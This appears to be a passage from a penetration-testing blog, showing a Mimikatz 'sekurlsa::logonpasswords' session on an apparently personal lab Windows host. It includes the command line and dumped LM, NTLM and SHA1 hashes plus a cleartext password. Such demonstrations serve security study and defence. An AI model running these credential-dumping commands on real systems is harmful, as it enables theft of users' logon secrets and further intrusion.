 C:\Users\teamssix\Desktop>mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords"
  .#####.   mimikatz 2.2.0 (x64) #18362 May 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # log
Using 'mimikatz.log' for logfile : OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 257082 (00000000:0003ec3a)
Session           : Interactive from 1
User Name         : teamssix
Domain            : teamssix-pc
Logon Server      : WIN-168SV2QPM4E
Logon Time        : 2021/8/4 17:02:12
SID               : S-1-5-21-3799967161-1962210288-37214589-1000
        msv :
         [00000003] Primary
         * Username : teamssix
         * Domain   : teamssix-pc
         * LM       : 62d78bf4192f59ef3248feae2d8dbd79
         * NTLM     : 05ee44032a0548edaf7eac26cecc5233
         * SHA1     : 35310f62ad43896306c4965a14f97d2d2a547a29
        tspkg :
         * Username : teamssix
         * Domain   : teamssix-pc
         * Password : teamssix.com
        wdigest :
         * Username : teamssix
         * Domain   : teamssix-pc
         * Password : teamssix.com
        kerberos :
         * Username : teamssix
         * Domain   : teamssix-pc
         * Password : teamssix.com
        ssp :
        credman :
Authentication Id : 0 ; 253346 (00000000:0003dda2)
Session           : Interactive from 1
公众号：TeamsSix
teamssix.com